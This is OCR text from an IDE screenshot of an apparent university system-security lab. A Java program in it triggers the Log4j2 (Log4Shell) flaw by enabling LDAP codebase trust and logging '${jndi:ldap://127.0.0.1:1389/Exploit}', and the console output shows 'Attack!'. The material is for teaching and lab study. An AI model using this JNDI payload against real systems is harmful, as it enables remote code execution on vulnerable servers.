 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 分析(Z) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) lab [F:\GitFiles\CourseData\3_2\SysSec\Lab1\syssec22\src\lab1\Log4j2Vul\Log4j2Ldap] - ...\com\Log4j.java
Log4j2Ldap src main java com Log4j Log4j Git:
1: Project
Project
Log4j2Ldap [lab] F:\GitFiles\CourseData\3_2\SysSec\Lab
.idea
src
main
java
com
Log4j
target
classes
com
generated-sources
annotations
lab.iml
Log4j2Ldap.iml
pom.xml
Scratches and Consoles
外部库
lab.iml Log4j.java pom.xml
1 package com;
2 import ...
4
5 public class Log4j {
6 private static final Logger LOGGER = LogManager.getLogger(Log4j.class);
7 public static void main(String[] args) {
8 //TODO 补充下列代码中引号内的内容触发log4j2漏洞，具体参考3.2中JNDI介绍
9 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase","true");
10 LOGGER.error( s: "${jndi:ldap://127.0.0.1:1389/Exploit}");
11 }
12 }
13
Log4j › main()
Ant
Database
Maven
Bean Validation
计算器
科学
历史记录 内存
0
尚无历史记录
DEG HYP F-E
MC MR M+ M- MS
x² xʸ sin cos tan
√ 10ˣ log Exp Mod
↑ CE C ⌫ ÷
π 7 8 9 ×
n! 4 5 6 −
2: Favorites
Web
7: Structure
Run: Log4j
"C:\Program Files\Java\jdk-13.0.1\bin\java.exe" ...
Run script!
Attack!
12:32:13.651 [main] ERROR com.Log4j - ${jndi:ldap://127.0.0.1:1389/Exploit}
进程已结束，退出代码 0
Terminal 构建 Java Enterprise Spring Endpoints 0: Messages 4: Run 6: TODO 1 Event Log
构建成功完成 in 5 s 257 ms (片刻之前) ster